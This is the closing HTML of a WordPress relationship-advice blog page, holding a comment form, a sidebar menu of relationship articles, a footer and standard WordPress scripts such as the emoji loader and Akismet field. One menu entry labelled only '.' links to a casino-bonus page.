		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/daily-individuals-are-searching-for-companionship/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://www.magicalmakingup.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='823' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="31"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</div><!-- #content -->
	</div><!-- #content-wrapper -->
</div><!-- #primary -->


		<div id="secondary-wrapper">

		<div id="search-area">
			<form role="search" method="get" id="searchform" class="searchform" action="http://www.magicalmakingup.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>		</div>
		<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://www.magicalmakingup.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside><aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-main-container"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17"><a href="http://www.magicalmakingup.net/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="http://www.magicalmakingup.net/pros-cons-relationship/">Pros &#038; Cons of Being in a Relationship</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="http://www.magicalmakingup.net/keeping-love-alive/">Keeping the Love Alive</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.magicalmakingup.net/characteristics-healthy-relationship/">Characteristics of a Healthy Relationship</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="http://www.magicalmakingup.net/about-sues-reviews/">About Sue&#8217;s Reviews</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11269"><a href="http://www.magicalmakingup.net/bogate-nagrody-w-kasynie-lodowym-bez-depozytu-zdobadz-swoj-bonus-i-zakoncz-gre-na-wysokim-poziomie-w-ice-casino/">.</a></li>
</ul></div></aside>		</div><!-- #secondary .widget-area -->
	</div><!-- #secondary-wrapper -->
	
	</div><!-- #main -->
</div><!-- #page -->

<footer id="colophon" role="contentinfo">
	<div id="site-generator-wrapper">
		<div id="site-generator">
						<a href="http://wordpress.org/" title="Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: Bouquet by <a href="https://wordpress.com/themes/" rel="designer">WordPress.com</a>.		</div><!-- #site-generator -->
	</div><!-- #site-generator-wrapper -->
</footer><!-- #colophon -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bouquet/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">var tcb_post_lists=JSON.parse('[]');</script><script type="text/javascript" src="http://www.magicalmakingup.net/wp-content/themes/bouquet/js/navigation.js?ver=20120206" id="bouquet-navigation-js"></script>
<script type="text/javascript" src="http://www.magicalmakingup.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="tve-dash-frontend-js-extra">
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"http://www.magicalmakingup.net/wp-admin/admin-ajax.php","force_ajax_send":"","is_crawler":"1"};
//# sourceURL=tve-dash-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.magicalmakingup.net/wp-content/plugins/thrive-visual-editor/thrive-dashboard/js/dist/frontend.min.js?ver=2.2.4.1" id="tve-dash-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.magicalmakingup.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.magicalmakingup.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>